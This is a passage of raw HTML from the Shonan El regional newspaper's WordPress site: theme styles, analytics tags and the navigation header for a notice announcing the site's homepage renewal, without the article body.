var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-vk-color-primary-color{color: var(--wp--preset--color--vk-color-primary) !important;}.has-vk-color-primary-dark-color{color: var(--wp--preset--color--vk-color-primary-dark) !important;}.has-vk-color-primary-vivid-color{color: var(--wp--preset--color--vk-color-primary-vivid) !important;}.has-vk-color-custom-1-color{color: var(--wp--preset--color--vk-color-custom-1) !important;}.has-vk-color-custom-2-color{color: var(--wp--preset--color--vk-color-custom-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-vk-color-primary-background-color{background-color: var(--wp--preset--color--vk-color-primary) !important;}.has-vk-color-primary-dark-background-color{background-color: var(--wp--preset--color--vk-color-primary-dark) !important;}.has-vk-color-primary-vivid-background-color{background-color: var(--wp--preset--color--vk-color-primary-vivid) !important;}.has-vk-color-custom-1-background-color{background-color: var(--wp--preset--color--vk-color-custom-1) !important;}.has-vk-color-custom-2-background-color{background-color: var(--wp--preset--color--vk-color-custom-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vk-color-primary-border-color{border-color: var(--wp--preset--color--vk-color-primary) !important;}.has-vk-color-primary-dark-border-color{border-color: var(--wp--preset--color--vk-color-primary-dark) !important;}.has-vk-color-primary-vivid-border-color{border-color: var(--wp--preset--color--vk-color-primary-vivid) !important;}.has-vk-color-custom-1-border-color{border-color: var(--wp--preset--color--vk-color-custom-1) !important;}.has-vk-color-custom-2-border-color{border-color: var(--wp--preset--color--vk-color-custom-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://shonan-el.co.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://shonan-el.co.jp/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='vk-swiper-style-css' href='https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/vendor/vektor-inc/vk-swiper/src/assets/css/swiper-bundle.min.css?ver=11.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://shonan-el.co.jp/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css' href='https://shonan-el.co.jp/wp-content/themes/lightning/_g3/assets/css/style-theme-json.css?ver=15.33.1' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#1bb5f7;--vk-color-primary-dark:#1691c6;--vk-color-primary-vivid:#1ec7ff;--g_nav_main_acc_icon_open_url:url(https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
:root{--swiper-navigation-color: #fff;}
/* Lightning Container Size */@media (min-width: ){:root{--vk-width-container : 720px;}.container {max-width: 720px;}}/* Lightning Container Size */@media (min-width: 576px){:root{--vk-width-container : 860px;}.container {max-width: 860px;}}/* Lightning Container Size */@media (min-width: 992px){:root{--vk-width-container : 980px;}.container {max-width: 980px;}}/* Lightning Container Size */@media (min-width: 1200px){:root{--vk-width-container : 1150px;}.container {max-width: 1150px;}}:root {--vk-size-text: 17px;}.main-section {--vk-color-text-link: #3154b2;--vk-color-text-link-hover: #a3def7;}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
/*# sourceURL=lightning-common-style-inline-css */
</style>
<link rel='stylesheet' id='lightning-design-style-css' href='https://shonan-el.co.jp/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=15.33.1' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 7 Free";content: "\f02b";font-weight: bold; }
/* Font switch */.global-nav{ font-family:"M PLUS Rounded 1c",sans-serif;font-weight:400;font-display: swap;}h1,h2,h3,h4,h5,h6,.page-header-title{ font-family:"M PLUS Rounded 1c",sans-serif;font-weight:400;font-display: swap;}body{ font-family:"M PLUS 1p",sans-serif;font-weight:400;font-display: swap;}
.site-header {background-color:#00a0d9 ;}.site-header {--vk-color-text-body: rgba( 255,255,255,0.95 );}.site-header-sub .contact-txt-tel {color:rgba( 255,255,255,0.95 );}.site-header-sub .btn {background:none;border:1px solid rgba( 255,255,255,0.7 );}.site-header-sub .btn:hover {background:var(--vk-color-primary);border-color:rgba( 255,255,255,0.5 );}.vk-mobile-nav-menu-btn {border-color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.2);background-image: url(https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-white.svg);}.global-nav .acc-btn{background-image: url(https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);}.global-nav .acc-btn.acc-btn-close {background-image: url(https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}.vk-menu-acc .acc-btn{border: 1px solid #fff;}.headerTop {border-bottom:1px solid rgba(255,255,255,0.2);}.global-nav {--vk-color-border-hr: rgba(255, 255, 255, 0.2);}.header_scrolled .global-nav>li{border-left:1px solid rgba(255,255,255,0.2);}.global-nav,.header_scrolled .site-header{background-color:#e0fcff;}.global-nav-list>li>a{color:#333;}.header_scrolled .site-header {background-color:#e0fcff;}.global-nav,.header_scrolled .site-header {border-top:2px solid var(--vk-color-primary);}.header_scrolled .global-nav{border-top:none;}
.vk-campaign-text{color:#303030;background-color:#f9e4a9;}.vk-campaign-text_btn,.vk-campaign-text_btn:link,.vk-campaign-text_btn:visited,.vk-campaign-text_btn:focus,.vk-campaign-text_btn:active{background:#fff;color:#4c4c4c;}a.vk-campaign-text_btn:hover{background:#eab010;color:#fff;}.vk-campaign-text_link,.vk-campaign-text_link:link,.vk-campaign-text_link:hover,.vk-campaign-text_link:visited,.vk-campaign-text_link:active,.vk-campaign-text_link:focus{color:#303030;}
/* page header */.page-header{ position:relative;color:#059edf;text-align:left;}.page-header::before{content:"";position:absolute;top:0;left:0;background-color:#ffffff;opacity:1;width:100%;height:100%;}
/* Single Page Setting */.page-header .entry-meta-item-updated,.entry-header .entry-meta-item-updated { display:none; }.next-prev { display:none; }
.site-footer {background-color:#ffffff;color:#0b2db7;}.site-footer {
						--vk-color-text-body: #0b2db7;
						--vk-color-text-link: #0b2db7;
						--vk-color-text-link-hover: #0b2db7;
					}
/*# sourceURL=lightning-design-style-inline-css */
</style>
<link rel='stylesheet' id='vk-blog-card-css' href='https://shonan-el.co.jp/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blocks-build-css-css' href='https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/block-build.css?ver=1.115.2.0' type='text/css' media='all' />
<style id='vk-blocks-build-css-inline-css' type='text/css'>

	:root {
		--vk_image-mask-circle: url(https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/inc/vk-blocks/images/circle.svg);
		--vk_image-mask-wave01: url(https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/inc/vk-blocks/images/wave01.svg);
		--vk_image-mask-wave02: url(https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/inc/vk-blocks/images/wave02.svg);
		--vk_image-mask-wave03: url(https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/inc/vk-blocks/images/wave03.svg);
		--vk_image-mask-wave04: url(https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/inc/vk-blocks/images/wave04.svg);
	}
	

	:root {

		--vk-balloon-border-width:1px;

		--vk-balloon-speech-offset:-12px;
	}
	

	:root {
		--vk_flow-arrow: url(https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/inc/vk-blocks/images/arrow_bottom.svg);
	}
	
/*# sourceURL=vk-blocks-build-css-inline-css */
</style>
<link rel='stylesheet' id='lightning-theme-style-css' href='https://shonan-el.co.jp/wp-content/themes/lightning-child-sample/style.css?ver=15.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css' href='https://shonan-el.co.jp/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/font-awesome/css/all.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-header-layout-css' href='https://shonan-el.co.jp/wp-content/plugins/lightning-g3-pro-unit/inc/header-layout/package/css/header-layout.css?ver=0.29.10' type='text/css' media='all' />
<style id='vk-header-layout-inline-css' type='text/css'>
/* Header Layout */:root {--vk-header-logo-url:url(https://shonan-el.co.jp/wp-content/uploads/2024/05/logo-el-he-s1.png.webp);}
/*# sourceURL=vk-header-layout-inline-css */
</style>
<link rel='stylesheet' id='vk-campaign-text-css' href='https://shonan-el.co.jp/wp-content/plugins/lightning-g3-pro-unit/inc/vk-campaign-text/package/css/vk-campaign-text.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vk-mobile-fix-nav-css' href='https://shonan-el.co.jp/wp-content/plugins/lightning-g3-pro-unit/inc/vk-mobile-fix-nav/package/css/vk-mobile-fix-nav.css?ver=0.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://shonan-el.co.jp/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=2.4.13' type='text/css' media='all' />
<script type="text/javascript" id="vk-blocks/breadcrumb-script-js-extra">
/* <![CDATA[ */
var vkBreadcrumbSeparator = {"separator":""};
//# sourceURL=vk-blocks%2Fbreadcrumb-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-content/plugins/vk-blocks-pro/build/vk-breadcrumb.min.js?ver=1.115.2.0" id="vk-blocks/breadcrumb-script-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shonan-el.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-3NCVFP0D0J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shonan-el.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-3NCVFP0D0J");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://shonan-el.co.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shonan-el.co.jp/wp-json/wp/v2/posts/10932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shonan-el.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://shonan-el.co.jp/info/20230114-news-renewal/" />
<link rel='shortlink' href='https://shonan-el.co.jp/?p=10932' />
<meta name="generator" content="Site Kit by Google 1.170.0" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "TOP",
            "item": "https://shonan-el.co.jp"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "お知らせ",
            "item": "https://shonan-el.co.jp/category/info/"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "ホームページ リニューアルのお知らせ"
        }
    ]
}</script>
<!-- Google タグ マネージャー スニペット (Site Kit が追加) -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8L4FN7' );
			
/* ]]> */
</script>

<!-- (ここまで) Google タグ マネージャー スニペット (Site Kit が追加) -->
<!-- [ VK All in One Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="新年あけましておめでとうございます。本年も湘南えるでは、様々な湘南に根付いた情報を発信していきます。どうぞ宜しく、お願い申し上げます。本日は湘南えるメディア部からのお知らせです。昨年は、湘南える創刊３周年を迎えました。多くの方の応援、サポート、そして読者の皆さまの支えがあることを強く感じる３年間でした。湘南えるの取材を通して、地域を元気にと頑張る多くの方に出会いがありました。また創刊後、半年も経たずして新型コロナウィルスの蔓延による、今までに無い生活習慣の変">
<meta name="twitter:title" content="ホームページ リニューアルのお知らせ | 湘南える新聞社">
<meta name="twitter:url" content="https://shonan-el.co.jp/info/20230114-news-renewal/">
	<meta name="twitter:image" content="https://shonan-el.co.jp/wp-content/uploads/2023/01/el-homepage-new.jpg">
	<meta name="twitter:domain" content="shonan-el.co.jp">
	<meta name="twitter:site" content="@shonan_el">
	<!-- [ / VK All in One Expansion Unit twitter card ] -->
	<link rel="icon" href="https://shonan-el.co.jp/wp-content/uploads/2022/06/cropped-logo-b-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shonan-el.co.jp/wp-content/uploads/2022/06/cropped-logo-b-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shonan-el.co.jp/wp-content/uploads/2022/06/cropped-logo-b-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shonan-el.co.jp/wp-content/uploads/2022/06/cropped-logo-b-270x270.jpg" />
		<style type="text/css">/* VK CSS Customize */.entry-meta-data-list{display:none;}@media only screen and (max-width:860px){.pc{display:none !important;}.sp{display:block !important;}}.pc{display:block !important;}.sp{display:none !important;}/* End VK CSS Customize */</style>
			<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"ホームページ リニューアルのお知らせ","image":"https://shonan-el.co.jp/wp-content/uploads/2023/01/el-homepage-new-320x180.jpg","datePublished":"2023-01-14T23:59:20+09:00","dateModified":"2025-10-29T14:03:41+09:00","author":{"@type":"organization","name":"メディア事業部","url":"https://shonan-el.co.jp/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] --><link rel='stylesheet' id='add_google_fonts_Lato-css' href='//fonts.googleapis.com/css2?family=Lato%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='add_google_fonts_noto_sans-css' href='//fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=15.33.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-10932 single-format-standard wp-embed-responsive wp-theme-lightning wp-child-theme-lightning-child-sample vk-blocks device-pc fa_v7_css post-name-20230114-news-renewal category-info post-type-post mobile-fix-nav_enable">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
		<!-- Google タグ マネージャー (noscript) スニペット (Site Kit が追加) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8L4FN7" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- (ここまで) Google タグ マネージャー (noscript) スニペット (Site Kit が追加) -->
		
<header id="site-header" class="site-header site-header--layout--sub-active">
	<div class="header-top" id="header-top"><div class="container"><p class="header-top-description">月2回発刊（月間計23万部） 地域応援新聞「湘南える」〜よりよい地域情報とエリアの価値をお届けするコミュニケーションメディア</p></div><!-- [ / .container ] --></div><!-- [ / #header-top  ] -->	<div id="site-header-container" class="site-header-container site-header-container--scrolled--logo-and-nav-full site-header-container--mobile-width--full container">

				<div class="site-header-logo site-header-logo--scrolled--logo-and-nav-full site-header-logo--mobile-position--center">
		<a href="https://shonan-el.co.jp/">
			<span><img src="https://shonan-el.co.jp/wp-content/uploads/2024/05/logo-el-he-ss2.jpg" alt="湘南える新聞社" /></span>
		</a>
		</div>

		<div class="site-header-sub"><aside class="widget widget_vkexunit_button" id="vkexunit_button-4">		<div class="veu_button">
			<a class="btn btn-block btn-primary" href="https://shonan-el.co.jp/el-post/">
			<span class="button_mainText">

			<i class="fa-solid fa-paper-plane font_icon"></i>投稿応募一覧
			</span>
						</a>
		</div>
				</aside>		<aside class="widget widget_vkexunit_button" id="vkexunit_button-5">		<div class="veu_button">
			<a class="btn btn-block btn-primary" href="https://shonan-el.co.jp/support/">
			<span class="button_mainText">

			<i class="fa-sharp fa-solid fa-flag font_icon"></i>配布ラック設置場所
			</span>
						</a>
		</div>
				</aside>		<aside class="widget widget_vkexunit_button" id="vkexunit_button-7">		<div class="veu_button">
			<a class="btn btn-block btn-primary" href="https://shonan-el.co.jp/promotion/">
			<span class="button_mainText">

			<i class="fa-solid fa-thumbs-up font_icon"></i>湘南えるで販促宣伝
			</span>
						</a>
		</div>
				</aside>		</div>
		<nav id="global-nav" class="global-nav global-nav--layout--penetration global-nav--scrolled--logo-and-nav-full"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-10935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://shonan-el.co.jp/"><strong class="global-nav-name">ホーム</strong></a></li>
<li id="menu-item-9043" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/backnumber/"><strong class="global-nav-name">バックナンバー</strong></a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-anchor"><a href="#"><strong class="global-nav-name">コラム一覧</strong></a>
<ul class="sub-menu">
	<li id="menu-item-4640" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/oishii-sagamiwan/">おいしい相模湾</a></li>
	<li id="menu-item-4646" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/kakeibo-coaching/">家計簿コーチング</a></li>
	<li id="menu-item-4645" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/shakai/">学校で教えてくれない社会の授業</a></li>
	<li id="menu-item-4641" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/kayokomama/">かよ子ママの部屋</a></li>
	<li id="menu-item-4642" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/rekishitansaku/">かん治さんの歴史探訪</a></li>
	<li id="menu-item-25013" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/politics/">行政・政治</a></li>
	<li id="menu-item-4644" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/health-walking/">健康づくりウォーキング</a></li>
	<li id="menu-item-25412" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/kosodate/">子育てにエール</a></li>
	<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/naturalist/">湘南ナチュラリスト</a></li>
	<li id="menu-item-4649" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/shoku-no-tobira/">食のトビラ</a></li>
	<li id="menu-item-4643" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/plus-recipe/">ちょい足しレシピ</a></li>
	<li id="menu-item-4639" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/13tikumeguri/">藤沢13地区めぐり</a></li>
	<li id="menu-item-14899" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/law-consultation/">身近な法律相談</a></li>
</ul>
</li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-anchor"><a href="#"><strong class="global-nav-name">募集受付一覧</strong></a>
<ul class="sub-menu">
	<li id="menu-item-11049" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/my-sweet-heart/">うちのカワイ子ちゃん募集</a></li>
	<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/kakeibo-coaching/">家計簿コーチングご相談</a></li>
	<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/shakai/">学校で教えてくれない社会の授業へ投稿</a></li>
	<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/kosodate-onayami/">子育てママパパのお悩み相談</a></li>
	<li id="menu-item-9242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/recipe-form/">ちょい足しレシピ</a></li>
	<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/book-form/">読書ノート「おすすめ本」投稿</a></li>
	<li id="menu-item-9243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/show-news/">わが家の笑劇NEWS</a></li>
</ul>
</li>
<li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://shonan-el.co.jp/category/seminar/"><strong class="global-nav-name">セミナー情報</strong></a></li>
<li id="menu-item-9229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-anchor"><a href="#"><strong class="global-nav-name">会社情報</strong></a>
<ul class="sub-menu">
	<li id="menu-item-9236" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/company/">湘南える新聞社会社概要</a></li>
	<li id="menu-item-9237" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/service/">当社の事業について</a></li>
	<li id="menu-item-9235" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/promotion/">広告掲載・折込チラシのご案内</a></li>
	<li id="menu-item-9232" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/el-enquiry/">湘南える お問合せフォーム</a></li>
</ul>
</li>
<li id="menu-item-27635" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://shonan-el.co.jp/el-staff/"><strong class="global-nav-name">求人案内</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<h1 class="page-header-title">ホームページ リニューアルのお知らせ</h1></div></div><!-- [ /.page-header ] -->

